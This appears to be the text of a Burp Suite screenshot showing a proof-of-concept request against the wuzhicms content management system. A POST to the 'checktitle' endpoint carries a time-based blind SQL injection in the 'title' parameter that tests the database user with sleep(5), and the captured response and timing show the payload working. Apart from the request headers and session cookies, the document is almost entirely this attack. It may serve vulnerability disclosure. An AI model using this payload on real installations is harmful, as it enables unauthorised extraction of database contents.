 Request
Raw Params Headers Hex
POST
/index.php?m=content&f=content&v=checktitle&_su=wuzhicms&_me
nuid= HTTP/1.1
Host: 10.0.
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:27.0)
Gecko/20100101 Firefox/27.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
http://10.0.10.103/index.php?m=content&f=content&v=add&modelid
=1&cid=1&_su=wuzhicms
Content-Length: 116
Cookie: bbs_sid=3b0f91f18e41501f8485c9d5426d00b3;
bbs_token=1D0H5FpL1VsIdVWONJjeCwWsGJJk3Fd7EBr07RK0iTAHVa5
yObD_2FJyiVByag1XeeYJxb_2B183IRHmLRhF;
PHPSESSID=bdc31d4ab9f02f44ae16ab7e3e187439;
nKr_uid=n71rR8I0ZVPfR52WTNnurg%3D%3D;
nKr_username=W4B9qqcjONx%2BrLi5pQXzLA%3D%3D;
nKr_wz_name=E3nd1KnpeMpF6Gd0vfZrUA%3D%3D;
nKr_siteid=i2hLhIpG59%2BbrTHqVf8ESw%3D%3D
Connection: close
Pragma: no-cache
Cache-Control: no-cache
title=123%' and case when substring((select user()) from 1 for 1)='r'
then sleep(5) else 0 end  and '%'='&cid=1&id=0
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 11 Sep 2019 07:57:25 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 2
Connection: close
Content-Type: text/html; charset=utf-8
ok
? < + > Type a search term 0 matches
356 bytes | 5,020 millis